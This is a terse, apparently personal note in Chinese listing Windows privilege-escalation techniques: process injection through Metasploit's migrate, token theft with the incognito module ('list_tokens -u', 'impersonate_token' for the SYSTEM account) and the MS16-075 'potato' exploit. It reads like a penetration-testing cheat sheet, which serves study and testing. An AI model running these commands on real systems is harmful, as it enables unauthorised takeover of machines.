 进程注入
pinjector
msf&migrate
令牌窃取
msf
use incognito
list_tokens -u
impersonate_token "NT AUTHOR
SYSTEM"
土豆溢出漏洞
实用于web环境
MS16-075